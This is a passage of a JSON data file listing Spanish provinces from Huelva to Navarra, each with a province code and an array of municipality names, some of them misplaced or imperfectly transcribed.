Canes"]},{"name":"Huelva","code":"H","cities":["Alájar","Aljaraque","Almendro El","Almonaster la Real","Almonte","Alosno","Aracena","Aroche","Arroyomolinos de León","Ayamonte","Beas","Berrocal","Bollullos par del Condado","Bonares","Cabezas Rubias","Cala","Calañas","Campillo El","Campofrío","Cañaveral de León","Cartaya","Castaño del Robledo","Cerro de Andévalo El","Chucena","Corteconcepción","Cortegana","Cortelazor","Cumbres de Enmedio","Cumbres de San Bartolomé","Cumbres Mayores","Encinasola","Escacena del Campo","Fuenteheridos","Galaroza","Gibraleón","Granada de Río-Tinto La","Granado El","Higuera de la Sierra","Hinojales","Hinojos","Huelva","Isla Cristina","Jabugo","Lepe","Linares de la Sierra","Lucena del Puerto","Manzanilla","Marines Los","Minas de Riotinto","Moguer","Nava La","Nerva","Niebla","Palma del Condado La","Palos de la Frontera","Paterna del Campo","Paymogo","Puebla de Guzmán","Puerto Moral","Punta Umbría","Rociana del Condado","Rosal de la Frontera","San Bartolomé de la Torre","San Juan del Puerto","San Silvestre de Guzmán","Sanlúcar de Guadiana","Santa Ana la Real","Santa Bárbara de Casa","Santa Olalla del Cala","Trigueros","Valdelarco","Valverde del Camino","Villablanca","Villalba del Alcor","Villanueva de las Cruces","Villanueva de los Castillejos","Villarrasa","Zalamea la Real","Zufre"]},{"name":"Huesca","code":"HU","cities":["Abiego","Abizanda","Adahuesca","Agüero","Aínsa","Aínsa-Sobrarbe","Aisa","Albalate de Cinca","Albalatillo","Albelda","Albero Alto","Albero Bajo","Alberuela de Tubo","Alcalá de Gurrea","Alcalá del Obispo","Alcampell","Alcolea de Cinca","Alcubierre","Alerre","Alfántega","Almozara","Almudévar","Almunia de San Juan","Almuniente","Alquézar","Altorricón","Angüés","Ansó","Antillón","Aragüés del Puerto","Arén","Arenys de Lledó / Arens de Lledó","Argavieso","Arguis","Ayerbe","Azanuy-Alins","Azara","Azlor","Baells","Bailo","Baldellou","Ballobar","Banastás","Barbastro","Barbués","Barbuñales","Bárcabo","Belver de Cinca","Benabarre","Benasque","Benavarri / Benabarre","Beranuy","Berbegal","Bielsa","Bierge","Biescas","Binaced","Binéfar","Bisaurri","Biscarrués","Blecua y Torres","Boltaña","Bonansa","Borau","Broto","Caldearenas","Campo","Camporrells","Canal de Berdún","Candasnos","Canfranc","Capdesaso","Capella","Casbas de Huesca","Castejón de Monegros","Castejón de Sos","Castejón del Puente","Castelflorite","Castiello de Jaca","Castigaleu","Castillazuelo","Castillonroy","Chalamera","Chía","Chimillas","Colungo","Delicias","Echo","El Burgo de Ebro","El Castellar","el Torricó / Altorricon","Esplús","Estada","Estadilla","Estopiñán del Castillo","Fago","Fanlo","Fiscal","Fonz","Foradada del Toscar","Fraga","Fueva La","Gistaín","Grado El","Grañén","Graus","Gurrea de Gállego","Hoz de Jaca","Hoz y Costean","Huerto","Huesca","Ibieca","Igriés","Ilche","Isábena","Jaca","Jasa","La Almunia de Doña Godina","La Ginebrosa","La Iglesuela del Cid","Labuerda","Laluenga","Lalueza","Lanaja","Laperdiguera","Lascellas-Ponzano","Lascuarre","Laspaúles","Laspuña","Loarre","Loporzano","Loscorrales","Lupiñén-Ortilla","Mequinensa / Mequinenza","Monesma y Cajigar","Monflorite-Lascasas","Montanuy","Montecanal","Monzón","Naval","Novales","Nueno","Oliver-Valdefierro","Olvena","Ontiñena","Osso de Cinca","Palo","Panticosa","Peñalba","Peñas de Riglos Las","Peralta de Alcofea","Peralta de Calasanz","Peraltilla","Perarrúa","Pertusa","Piracés","Plan","Poleñino","Pozán de Vero","Provincia de Huesca","Provincia de Teruel","Provincia de Zaragoza","Puebla de Alfindén","Puebla de Castro La","Puente de Montañana","Puente la Reina de Jaca","Puértolas","Pueyo de Araguás El","Pueyo de Santa Cruz","Quicena","Robres","Sabiñánigo","Sahún","Salas Altas","Salas Bajas","Salillas","Sallent de Gállego","San Esteban de Litera","San Juan de Plan","San Miguel del Cinca","Sangarrén","Santa Cilia","Santa Cruz de la Serós","Santa María de Dulcis","Santaliestra y San Quílez","Sariñena","Secastilla","Seira","Sena","Senés de Alcubierre","Sesa","Sesué","Siétamo","Sopeira","Sotonera La","Tamarit de Llitera / Tamarite de Litera","Tamarite de Litera","Tardienta","Tella-Sin","Tierz","Tolva","Torla","Torralba de Aragón","Torre la Ribera","Torrente de Cinca","Torres de Alcanadre","Torres de Barbués","Tramaced","Valfarta","Valle de Bardají","Valle de Hecho","Valle de Lierp","Velilla de Cinca","Vencillón","Viacamp y Litera","Vicién","Villanova","Villanúa","Villanueva de Sigena","Yebra de Basa","Yésero","Zaidín"]},{"name":"Islas Baleares","code":"PM","cities":["Alaior","Alaró","Alcúdia","Algaida","Andratx","Ariany","Artà","Banyalbufar","Binissalem","Búger","Bunyola","Cala d'Or","Cala Rajada","Calonge","Calvià","Camp de Mar","Campanet","Campos","Can Pastilla","Can Picafort","Capdepera","Castell Es","Ciutadella","Ciutadella de Menorca","Coll d'en Rabassa","Colònia de Sant Jordi","Consell","Costitx","Deià","Deyá","Eivissa","El Toro","Es Castell","Es Molinar","Escorca","Esporles","Estellencs","Felanitx","Ferreries","Formentera","Fornalutx","Ibiza","Illes Balears","Inca","Lloret de Vistalegre","Lloseta","Llubí","Llucmajor","Magaluf","Manacor","Mancor de la Vall","Maó","Maria de la Salut","Marratxí","Mercadal","Mercadal Es","Migjorn Gran Es","Montuïri","Muro","Palma","Palmanova","Peguera","Petra","Pobla Sa","Pollença","Porreres","Port d'Alcúdia","Port de Pollença","Port de Sóller","Porto Cristo","Portocolom","Puigpunyent","s'Arenal","sa Pobla","Salines Ses","Sant Antoni de Portmany","Sant Francesc de Formentera","Sant Joan","Sant Joan de Labritja","Sant Josep de sa Talaia","Sant Llorenç des Cardassar","Sant Lluís","Santa Eugènia","Santa Eulalia del Río","Santa Eulària des Riu","Santa Margalida","Santa María del Camí","Santa Ponsa","Santanyí","Selva","Sencelles","Ses Salines","Sineu","Sóller","Son Ferrer","Son Servera","Valldemossa","Vilafranca de Bonany"]},{"name":"Jaén","code":"J","cities":["Albanchez de Mágina","Alcalá la Real","Alcaudete","Aldeaquemada","Andújar","Arjona","Arjonilla","Arquillos","Arroyo del Ojanco","Baeza","Bailén","Baños de la Encina","Beas de Segura","Bedmar y Garcíez","Begíjar","Bélmez de la Moraleda","Benatae","Cabra del Santo Cristo","Cambil","Campillo de Arenas","Canena","Carboneros","Cárcheles","Carolina La","Castellar","Castillo de Locubín","Cazalilla","Cazorla","Chiclana de Segura","Chilluévar","Escañuela","Espelúy","Frailes","Fuensanta de Martos","Fuerte del Rey","Génave","Guardia de Jaén La","Guarromán","Higuera de Calatrava","Hinojares","Hornos","Huelma","Huesa","Ibros","Iruela La","Iznatoraf","Jabalquinto","Jaén","Jamilena","Jimena","Jódar","Lahiguera","Larva","Linares","Lopera","Lupión","Mancha Real","Marmolejo","Martos","Mengibar","Montizón","Navas de San Juan","Noalejo","Orcera","Peal de Becerro","Pegalajar","Porcuna","Pozo Alcón","Puente de Génave","Puerta de Segura La","Quesada","Rus","Sabiote","Santa Elena","Santiago de Calatrava","Santiago-Pontones","Santisteban del Puerto","Santo Tomé","Segura de la Sierra","Siles","Sorihuela del Guadalimar","Torre del Campo","Torreblascopedro","Torredonjimeno","Torreperogil","Torres","Torres de Albánchez","Úbeda","Valdepeñas de Jaén","Vilches","Villacarrillo","Villanueva de la Reina","Villanueva del Arzobispo","Villardompardo","Villares Los","Villarrodrigo","Villatorres"]},{"name":"La Rioja","code":"LO","cities":["Ábalos","Agoncillo","Aguilar del Río Alhama","Ajamil","Ajamil de Cameros","Albelda de Iregua","Alberite","Alcanadre","Aldeanueva de Ebro","Alesanco","Alesón","Alfaro","Almarza de Cameros","Anguciana","Anguiano","Arenzana de Abajo","Arenzana de Arriba","Arnedillo","Arnedo","Arrúbal","Ausejo","Autol","Azofra","Badarán","Bañares","Baños de Río Tobía","Baños de Rioja","Berceo","Bergasa","Bergasillas Bajera","Bezares","Bobadilla","Brieva de Cameros","Briñas","Briones","Cabezón de Cameros","Calahorra","Camprovín","Canales de la Sierra","Cañas","Canillas de Río Tuerto","Cárdenas","Casalarreina","Castañares de Rioja","Castroviejo","Cellorigo","Cenicero","Cervera del Río Alhama","Cidamón","Cihuri","Cirueña","Clavijo","Cordovín","Corera","Cornago","Corporales","Cuzcurrita de Río Tirón","Daroca de Rioja","Enciso","Entrena","Estollo","Ezcaray","Foncea","Fonzaleche","Fuenmayor","Galbárruli","Galilea","Gallinero de Cameros","Gimileo","Grañón","Grávalos","Haro","Herce","Herramélluri","Hervías","Hormilla","Hormilleja","Hornillos de Cameros","Hornos de Moncalvillo","Huércanos","Igea","Jalón de Cameros","Laguna de Cameros","Lagunilla del Jubera","Lardero","Ledesma de la Cogolla","Leiva","Leza de Río Leza","Logroño","Lumbreras","Manjarrés","Mansilla de la Sierra","Manzanares de Rioja","Matute","Medrano","Munilla","Murillo de Río Leza","Muro de Aguas","Muro en Cameros","Nájera","Nalda","Navajún","Navarrete","Nestares","Nieva de Cameros","Ochánduri","Ocón","Ojacastro","Ollauri","Ortigosa de Cameros","Pazuengos","Pedroso","Pinillos","Pradejón","Pradillo","Préjano","Provincia de La Rioja","Quel","Rabanera","Rasillo de Cameros El","Redal El","Ribafrecha","Rincón de Soto","Robres del Castillo","Rodezno","Sajazarra","San Asensio","San Millán de la Cogolla","San Millán de Yécora","San Román de Cameros","San Torcuato","San Vicente de la Sonsierra","Santa Coloma","Santa Engracia del Jubera","Santa Eulalia Bajera","Santo Domingo de la Calzada","Santurde de Rioja","Santurdejo","Sojuela","Sorzano","Sotés","Soto en Cameros","Terroba","Tirgo","Tobía","Tormantos","Torre en Cameros","Torrecilla en Cameros","Torrecilla sobre Alesanco","Torremontalbo","Treviana","Tricio","Tudelilla","Uruñuela","Valdemadera","Valgañón","Ventosa","Ventrosa","Viguera","Villalba de Rioja","Villalobar de Rioja","Villamediana de Iregua","Villanueva de Cameros","Villar de Arnedo El","Villar de Torre","Villarejo","Villarroya","Villarta-Quintana","Villavelayo","Villaverde de Rioja","Villoslada de Cameros","Viniegra de Abajo","Viniegra de Arriba","Zarratón","Zarzosa","Zorraquín"]},{"name":"Las Palmas","code":"GC","cities":["Agaete","Agüimes","Aldea de San Nicolás La","Antigua","Arrecife","Artenara","Arucas","Betancuria","Carrizal","Corralejo","Costa Calma","Costa Teguise","Cruce de Arinaga","El Cotillo","El Paso","Firgas","Gáldar","Guia","Haría","Ingenio","La Guancha","La Laguna","La Matanza de Acentejo","La Oliva","La Orotava","La Victoria de Acentejo","Las Palmas de Gran Canaria","Las Rosas","Lomo de Arico","Los Gigantes","Los Llanos de Aridane","Los Realejos","Los Silos","Mácher","Maspalomas","Mazo","Mogán","Moya","Nazaret","Oliva La","Pájara","Palmas de Gran Canaria Las","Playa Blanca","Playa de las Américas","Playa del Ingles","Provincia de Las Palmas","Provincia de Santa Cruz de Tenerife","Puerto del Carmen","Puerto del Rosario","Puerto Rico","Punta de Mujeres","Realejo Alto","San Bartolomé","San Bartolomé de Tirajana","San Nicolás","Santa Brígida","Santa Lucía","Santa Lucía de Tirajana","Santa María de Guía de Gran Canaria","Sauzal","Tanque","Teguise","Tejeda","Telde","Teror","Tías","Tinajo","Tuineje","Vallehermosa","Valleseco","Valsequillo de Gran Canaria","Vecindario","Vega de San Mateo","Yaiza"]},{"name":"Léon","code":"LE","cities":["Acebedo","Algadefe","Alija del Infantado","Almanza","Antigua La","Ardón","Arganza","Astorga","Balboa","Bañeza La","Barjas","Barraco","Barrios de Luna Los","Bembibre","Benavides","Benuza","Bercianos del Páramo","Bercianos del Real Camino","Berlanga del Bierzo","Boca de Huérgano","Boñar","Borrenes","Brazuelo","Burgo Ranero El","Burón","Bustillo del Páramo","Cabañas Raras","Cabezón","Cabreros del Río","Cabrillanes","Cacabelos","Calzada del Coto","Campazas","Campo de Villavidel","Camponaraya","Candín","Cármenes","Carracedelo","Carrizo","Carrizo de la Ribera","Carrocera","Carucedo","Castilfalé","Castrillo de Cabrera","Castrillo de la Valduerna","Castrocalbón","Castrocontrigo","Castropodame","Castrotierra de Valmadrigal","Cea","Cebanico","Cebrones del Río","Chozas de Abajo","Cimanes de la Vega","Cimanes del Tejar","Cistierna","Congosto","Corbillos de los Oteros","Corrales","Corullón","Crémenes","Cuadros","Cubillas de los Oteros","Cubillas de Rueda","Cubillos del Sil","Destriana","El Barco de Ávila","El Burgo de Osma","El Hoyo de Pinares","El Tiemblo","Encinedo","Ercina La","Escobar de Campos","Fabero","Folgoso de la Ribera","Fresno de la Vega","Fuentes de Carbajal","Gamonal","Garrafe de Torío","Gordaliza del Pino","Gordoncillo","Gradefes","Grajal de Campos","Gusendos de los Oteros","Hospital de Órbigo","Huerta del Rey","Igüeña","Izagre","Joarilla de las Matas","La Adrada","La Alberca","La Bañeza","La Bouza","La Carrera","La Cuesta","La Fuente de San Esteban","La Lastrilla","La Pedraja de Portillo","La Pola de Gordón","La Robla","La Seca","Laguna Dalga","Laguna de Negrillos","Las Navas del Marqués","León","Llamas de la Ribera","Lucillo","Luyego","Magaz de Cepeda","Mansilla de las Mulas","Mansilla Mayor","Maraña","Matadeón de los Oteros","Matallana de Torío","Matanza","Molinaseca","Murias de Paredes","Noceda del Bierzo","Oencia","Omañas Las","Onzonilla","Oseja de Sajambre","Pajares de los Oteros","Palacios de la Valduerna","Palacios del Sil","Páramo del Sil","Peranzanes","Pobladura de Pelayo García","Pola de Gordón La","Ponferrada","Posada de Valdeón","Pozuelo del Páramo","Prado de la Guzpeña","Priaranza del Bierzo","Prioro","Provincia de Ávila","Provincia de Burgos","Provincia de León","Provincia de Palencia","Provincia de Salamanca","Provincia de Segovia","Provincia de Soria","Provincia de Valladolid","Provincia de Zamora","Puebla de Lillo","Puente de Domingo Flórez","Quintana del Castillo","Quintana del Marco","Quintana y Congosto","Regueras de Arriba","Reyero","Riaño","Riego de la Vega","Riello","Rioseco de Tapia","Robla La","Roperuelos del Páramo","Ruesga","Sabero","Sahagún","San Adrián del Valle","San Andrés del Rabanedo","San Cristóbal de la Polantera","San Emiliano","San Esteban de Nogales","San Ildefonso","San Justo de la Vega","San Millán de los Caballeros","San Pedro Bercianos","Sancedo","Santa Colomba de Curueño","Santa Colomba de Somoza","Santa Cristina de Valmadrigal","Santa Elena de Jamuz","Santa María de la Isla","Santa María de Ordás","Santa María del Monte de Cea","Santa María del Páramo","Santa Marina del Rey","Santas Martas","Santiago Millas","Santovenia de la Valdoncina","Sariegos","Sena de Luna","Sobrado","Soto de la Vega","Soto y Amío","Toral de los Guzmanes","Toral de los Vados","Toreno","Torre del Bierzo","Trabadelo","Truchas","Turcia","Urdiales del Páramo","Val de San Lorenzo","Valdefresno","Valdefuentes del Páramo","Valdelugueros","Valdemora","Valdepiélago","Valdepolo","Valderas","Valderrey","Valderrueda","Valdesamario","Valdevimbre","Valencia de Don Juan","Vallecillo","Valverde de la Virgen","Valverde-Enrique","Vecilla La","Vega de Espinareda","Vega de Infanzones","Vega de Valcarce","Vegacervera","Vegaquemada","Vegas del Condado","Villablino","Villabraz","Villadangos del Páramo","Villadecanes","Villademor de la Vega","Villafranca del Bierzo","Villagatón","Villagonzalo-Pedernales","Villamañán","Villamandos","Villamanín","Villamartín de Don Sancho","Villamejil","Villamol","Villamontán de la Valduerna","Villamoratiel de las Matas","Villanueva de las Manzanas","Villaobispo de Otero","Villaornate y Castro","Villaquejida","Villaquilambre","Villarejo de Órbigo","Villares de Órbigo","Villasabariego","Villasana de Mena","Villaselán","Villaturiel","Villazala","Villazanzo de Valderaduey","Zotes del Páramo"]},{"name":"Lleida","code":"L","cities":["Abella de la Conca","Àger","Agramunt","Aitona","Alamús Els","Alàs i Cerc","Albagés L","Albatàrrec","Albesa","Albi L","Alcanó","Alcarràs","Alcoletge","Alfarràs","Alfés","Algerri","Alguaire","Alins","Almacelles","Almatret","Almenar","Alòs de Balaguer","Alpicat","Alt Àneu","Anglesola","Arbeca","Arres","Arsèguel","Artesa de Lleida","Artesa de Segre","Aspa","Avellanes i Santa Linya Les","Baix Pallars","Balaguer","Barbens","Baronia de Rialb La","Bassella","Bausen","Belianes","Bell-lloc dUrgell","Bellaguarda","Bellcaire dUrgell","Bellmunt dUrgell","Bellpuig","Bellver de Cerdanya","Bellvís","Benavent de Segrià","Biosca","Bòrdes Es","Borges Blanques Les","Bossòst","Bovera","Cabanabona","Cabó","Camarasa","Canejan","Castell de Mur","Castellar de la Ribera","Castelldans","Castellnou de Seana","Castelló de Farfanya","Castellserà","Cava","Cervera","Cervià de les Garrigues","Ciutadilla","Clariana de Cardener","Cogul El","Coll de Nargó","Coma i la Pedra La","Conca de Dalt","Corbins","Cubells","Espluga Calba L","Espot","Estamariu","Estaràs","Esterri dÀneu","Esterri de Cardós","Farrera","Fígols i Alinyà","Floresta La","Fondarella","Foradada","Fuliola La","Fulleda","Gavet de la Conca","Gimenells i el Pla de la Font","Golmés","Gósol","Granadella La","Granja dEscarp La","Granyanella","Granyena de les Garrigues","Granyena de Segarra","Guimerà","Guingueta dÀneu La","Guissona","Guixers","Isona i Conca Dellà","Ivars de Noguera","Ivars dUrgell","Ivorra","Josa i Tuixén","Juncosa","Juneda","Les","Linyola","Lladorre","Lladurs","Llardecans","Llavorsí","Lleida","Lles de Cerdanya","Llimiana","Llobera","Maials","Maldà","Massalcoreig","Massoteres","Menàrguens","Miralcamp","Mollerussa","Molsosa La","Montellà i Martinet","Montferrer i Castellbò","Montgai","Montoliu de Lleida","Montoliu de Segarra","Montornès de Segarra","Nalec","Naut Aran","Navès","Odèn","Oliana","Oliola","Olius","Oluges Les","Omellons Els","Omells de na Gaia Els","Organyà","Os de Balaguer","Ossó de Sió","Palau dAnglesola El","Penelles","Peramola","Pinell de Solsonès","Pinós","Plans de Sió Els","Poal El","Pobla de Cérvoles La","Pobla de Segur La","Pont de Bar El","Pont de Suert El","Ponts","Portella La","Prats i Sansor","Preixana","Preixens","Prullans","Puiggròs","Puigverd dAgramunt","Puigverd de Lleida","Rialp","Ribera dOndara","Ribera dUrgellet","Riner","Riu de Cerdanya","Rosselló","Salàs de Pallars","Sanaüja","Sant Esteve de la Sarga","Sant Guim de Freixenet","Sant Guim de la Plana","Sant Llorenç de Morunys","Sant Martí de Riucorb","Sant Ramon","Sarroca de Bellera","Sarroca de Lleida","Senterada","Sentiu de Sió La","Seròs","Seu dUrgell La","Sidamon","Soleràs El","Solsona","Soriguera","Sort","Soses","Sudanell","Sunyer","Talarn","Talavera","Tàrrega","Tarrés","Tarroja de Segarra","Térmens","Tírvia","Tiurana","Torà","Torms Els","Tornabous","Torre de Cabdella La","Torre-serona","Torrebesses","Torrefarrera","Torrefeta i Florejacs","Torregrossa","Torrelameu","Torres de Segre","Tremp","Vall de Boí La","Vall de Cardós","Vallbona de les Monges","Vallfogona de Balaguer","Valls dAguilar Les","Valls de Valira Les","Vansa i Fórnols La","Verdú","Vielha e Mijaran","Vila-sana","Vilagrassa","Vilaller","Vilamòs","Vilanova de Bellpuig","Vilanova de la Barca","Vilanova de lAguda","Vilanova de Meià","Vilanova de Segrià","Vilosell El","Vinaixa"]},{"name":"Lugo","code":"LU","cities":["Abadín","Alfoz","Antas de Ulla","Baleira","Baralla","Barreiros","Becerreá","Begonte","Bóveda","Burela","Carballedo","Castro de Rei","Castroverde","Cervantes","Cervo","Chantada","Corgo O","Cospeito","Folgoso do Courel","Fonsagrada A","Foz","Friol","Guitiriz","Guntín","Incio O","Láncara","Lourenzá","Lugo","Meira","Mondoñedo","Monforte de Lemos","Monterroso","Muras","Navia de Suarna","Negueira de Muñiz","Nogais As","O Incio","O Páramo","Ourol","Outeiro de Rei","Palas de Rei","Pantón","Paradela","Páramo O","Pastoriza A","Pedrafita do Cebreiro","Pobra do Brollón A","Pol","Pontenova A","Portomarín","Quiroga","Rábade","Ribadeo","Ribas de Sil","Ribeira de Piquín","Ríotorto","Samos","Sarria","Saviñao O","Sober","Taboada","Trabada","Triacastela","Valadouro O","Vicedo O","Vilalba","Viveiro","Xermade","Xove"]},{"name":"Madrid","code":"M","cities":["Acebeda La","Ajalvir","Alameda del Valle","Álamo El","Alcalá de Henares","Alcobendas","Alcorcón","Aldea del Fresno","Algete","Alpedrete","Ambite","Anchuelo","Aranjuez","Arganda","Arganda del Rey","Arganzuela","Arroyomolinos","Atazar El","Barajas de Madrid","Batres","Becerril de la Sierra","Belmonte de Tajo","Berrueco El","Berzosa del Lozoya","Boadilla del Monte","Boalo","Boalo El","Braojos","Brea de Tajo","Brunete","Buitrago del Lozoya","Bustarviejo","Cabanillas de la Sierra","Cabrera La","Cadalso de los Vidrios","Camarma de Esteruelas","Campo Real","Canencia","Carabaña","Carabanchel","Casarrubuelos","Cenicientos","Cercedilla","Cervera de Buitrago","Chamberí","Chapinería","Chinchón","Ciempozuelos","City Center","Ciudad Lineal","Cobeña","Collado Mediano","Collado Villalba","Collado-Villalba","Colmenar de Oreja","Colmenar del Arroyo","Colmenar Viejo","Colmenarejo","Corpa","Coslada","Cubas","Cubas de la Sagra","Daganzo de Arriba","El Álamo","El Escorial","El Molar","El Pardo","El Vellón","Escorial El","Estremera","Fresnedillas","Fresnedillas de la Oliva","Fresno de Torote","Fuencarral-El Pardo","Fuenlabrada","Fuente el Saz","Fuente el Saz de Jarama","Fuentidueña de Tajo","Galapagar","Garganta de los Montes","Gargantilla del Lozoya y Pinilla de Buitrago","Gascones","Getafe","Griñón","Guadalix de la Sierra","Guadarrama","Hiruela La","Horcajo de la Sierra","Horcajo de la Sierra-Aoslos","Horcajuelo de la Sierra","Hortaleza","Hoyo de Manzanares","Humanes de Madrid","La Cabrera","Las Matas","Las Rozas de Madrid","Las Tablas","Latina","Leganés","Loeches","Los Molinos","Los Santos de la Humosa","Lozoya","Lozoyuela-Navas-Sieteiglesias","Madarcos","Madrid","Majadahonda","Manzanares el Real","Meco","Mejorada del Campo","Miraflores de la Sierra","Molar El","Molinos Los","Moncloa-Aravaca","Montejo de la Sierra","Moraleja de Enmedio","Moralzarzal","Morata de Tajuña","Moratalaz","Móstoles","Navacerrada","Navalafuente","Navalagamella","Navalcarnero","Navalquejigo","Navarredonda y San Mamés","Navas del Rey","Nuevo Baztán","Olmeda de las Fuentes","Orusco de Tajuña","Paracuellos de Jarama","Parla","Patones","Pedrezuela","Pelayos de la Presa","Perales de Tajuña","Pezuela de las Torres","Pinar de Chamartín","Pinilla del Valle","Pinto","Piñuécar-Gandullas","Pozuelo de Alarcón","Pozuelo del Rey","Prádena del Rincón","Provincia de Madrid","Puebla de la Sierra","Puente de Vallecas","Puentes Viejas","Quijorna","Rascafría","Redueña","Retiro","Ribatejada","Rivas-Vaciamadrid","Robledillo de la Jara","Robledo de Chavela","Robregordo","Rozas de Madrid Las","Rozas de Puerto Real","San Agustín del Guadalix","San Blas-Canillejas","San Fernando de Henares","San Lorenzo de El Escorial","San Martín de la Vega","San Martín de Valdeiglesias","San Sebastián de los Reyes","Santa María de la Alameda","Santorcaz","Santos de la Humosa Los","Serna del Monte La","Serranillos del Valle","Sevilla La Nueva","Somosierra","Soto del Real","Talamanca de Jarama","Tetuán de las Victorias","Tielmes","Titulcia","Torrejón de Ardoz","Torrejón de la Calzada","Torrejón de Velasco","Torrelaguna","Torrelodones","Torremocha de Jarama","Torres de la Alameda","Tres Cantos","Usera","Valdaracete","Valdeavero","Valdelaguna","Valdemanco","Valdemaqueda","Valdemorillo","Valdemoro","Valdeolmos","Valdeolmos-Alalpardo","Valdepiélagos","Valdetorres de Jarama","Valdilecha","Valverde de Alcalá","Velilla de San Antonio","Vellón El","Venturada","Vicálvaro","Villa de Vallecas","Villa del Prado","Villaconejos","Villalbilla","Villamanrique de Tajo","Villamanta","Villamantilla","Villanueva de la Cañada","Villanueva de Perales","Villanueva del Pardillo","Villar del Olmo","Villarejo de Salvanés","Villaverde","Villaviciosa de Odón","Villavieja del Lozoya","Zarzalejo"]},{"name":"Málaga","code":"MA","cities":["Alameda","Alcaucín","Alfarnate","Alfarnatejo","Algarrobo","Algatocín","Alhaurín de la Torre","Alhaurín el Grande","Almáchar","Almargen","Almogía","Alora","Alozaina","Alpandeire","Antequera","Árchez","Archidona","Ardales","Arenas","Arriate","Atajate","Benadalid","Benahavís","Benalauría","Benalmádena","Benamargosa","Benamocarra","Benaoján","Benarrabá","Borge El","Burgo El","Campillos","Cañete la Real","Canillas de Aceituno","Canillas de Albaida","Carratraca","Cartajima","Cártama","Casabermeja","Casarabonela","Casares","Coín","Colmenar","Comares","Cómpeta","Cortes de la Frontera","Cuevas Bajas","Cuevas de San Marcos","Cuevas del Becerro","Cútar","Estepona","Faraján","Frigiliana","Fuengirola","Fuente de Piedra","Gaucín","Genalguacil","Guaro","Humilladero","Igualeja","Istán","Iznate","Jimera de Líbar","Jubrique","Júzcar","Macharaviaya","Málaga","Manilva","Marbella","Mijas","Moclinejo","Mollina","Monda","Montejaque","Nerja","Ojén","Parauta","Periana","Pizarra","Pujerra","Rincón de la Victoria","Ríogordo","Ronda","Salares","Sayalonga","Sedella","Sierra de Yeguas","Teba","Tolox","Torremolinos","Torrox","Totalán","Valle de Abdalajís","Vélez-Málaga","Villanueva de Algaidas","Villanueva de la Concepción","Villanueva de Tapia","Villanueva del Rosario","Villanueva del Trabuco","Viñuela","Yunquera"]},{"name":"Murcia","code":"MU","cities":["Abanilla","Abarán","Águilas","Albudeite","Alcantarilla","Alcázares Los","Aledo","Alguazas","Alhama de Murcia","Archena","Atamaría","Barrio de la Concepción","Beniel","Blanca","Bullas","Calasparra","Campos del Río","Caravaca","Caravaca de la Cruz","Cartagena","Cehegín","Ceuti","Cieza","Cobatillas","El Plan","Esparragal","Fortuna","Fuente Álamo de Murcia","Fuente-Álamo de Murcia","Jumilla","La Manga del Mar Menor","La Torrecilla","La Unión","Las Torres de Cotillas","Librilla","Lo Pagán","Lorca","Lorquí","Los Alcázares","Los Gabatos","Los Martínez","Mazarrón","Molina de Segura","Moratalla","Mula","Murcia","Ojós","Pliego","Puerto Lumbreras","Ricote","San Javier","San Pedro del Pinatar","Sangonera la Verde","Santa Cruz","Santiago de la Ribera","Santomera","Torre-Pacheco","Torres de Cotillas Las","Totana","Ulea","Unión La","Villanueva del Río Segura","Yecla"]},{"name":"Navarra","code":"NA","cities":["Abáigar","Abárzuza/Abartzuza","Abaurregaina/Abaurrea Alta","Abaurrepea/Abaurrea Baja","Aberin","Ablitas","Adiós","Aguilar de Codés","Aibar/Oibar","Allín/Allin","Allo","Altsasu","Altsasu/Alsasua","Améscoa Baja","Ancín","Ancín/Antzin","Andosilla","Añorbe","Ansoáin/Antsoain","Anue","Aoiz","Aoiz/Agoitz","Araitz","Arakil","Aranarache","Aranarache/Aranaratxe","Aranguren","Arano","Arantza","Aras","Arbizu","Arce/Artzi","Arcos Los","Arellano","Areso","Arguedas","Aria","Aribe","Armañanzas","Arróniz","Arruazu","Artajona","Artazu","Atarrabia","Atez","Auritz/Burguete","Ayegui","Ayegui/Aiegi","Azagra","Azuelo","Bakaiku","Barañáin","Barásoain","Barbarin","Bargota","Barillas","Basaburua","Baztan","Beintza-Labaien","Beire","Belascoáin","Bera","Berbinzana","Beriáin","Berriobeiti","Berrioplano/Berriobeiti","Berriozar","Bertizarana","Betelu","Bidaurreta","Biurrun-Olcoz","Buñuel","Burgui/Burgi","Burlada/Burlata","Burlata","Busto El","Cabanillas","Cabredo","Cadreita","Caparroso","Cárcar","Carcastillo","Cascante","Cáseda","Castejón","Castillonuevo","Cendea de Olza/Oltza Zendea","Cintruénigo","Cirauqui","Cirauqui/Zirauki","Ciriza","Ciriza/Ziritza","Cizur","Cizur Mayor","Corella","Cortes","Desojo","Dicastillo","Donamaria","Doneztebe","Doneztebe/Santesteban","Echarri","Echarri-Aranaz","Egüés","Elgorriaga","Elorz","Enériz","Enériz/Eneritz","Eratsun","Ergoiena","Ermitagaña","Erro","Eslava","Esparza de Salazar/Espartza Zaraitzu","Espronceda","Estella-Lizarra","Esteribar","Etayo","Etxalar","Etxarri-Aranatz","Etxauri","Eulate","Ezcabarte","Ezcároz/Ezkaroze","Ezkurra","Ezprogui","Falces","Fitero","Fontellas","Funes","Fustiñana","Galar","Gallipienzo","Gallipienzo/Galipentzu","Gallués/Galoze","Garaioa","Garde","Garínoain","Garralda","Genevilla","Goizueta","Goñi","Güesa/Gorza","Guesálaz/Gesalatz","Guirguillano","Hiriberri/Villanueva de Aezkoa","Huarte-Uharte","Huarte/Uharte","Ibargoiti","Igantzi","Igúzquiza","Imotz","Irañeta","Irurtzun","Isaba/Izaba","Ituren","Iturmendi","Iturrama","Iza/Itza","Izagaondoa","Izalzu/Itzaltzu","Jaurrieta","Javier","Juslapeña","Lakuntza","Lana","Lantz","Lapoblación","Larraga","Larraona","Larraun","Lazagurría","Leache","Legarda","Legaria","Leitza","Lekunberri","Leoz/Leotz","Lerga","Lerín","Lesaka","Lezáun","Liédena","Lizoáin","Lizoáin-Arriasgoiti","Lodosa","Lónguida/Longida","Los Arcos","Lumbier","Luquin","Luzaide/Valcarlos","Mañeru","Marañón","Marcilla","Mélida","Mendavia","Mendaza","Mendigorría","Metauten","Milagro","Mirafuentes","Miranda de Arga","Monreal","Monreal/Elo","Monteagudo","Morentin","Mues","Murchante","Murieta","Murillo el Cuende","Murillo el Fruto","Muruzábal","Navascués","Navascués/Nabaskoze","Nazar","Noáin (Valle de Elorz)/Noain 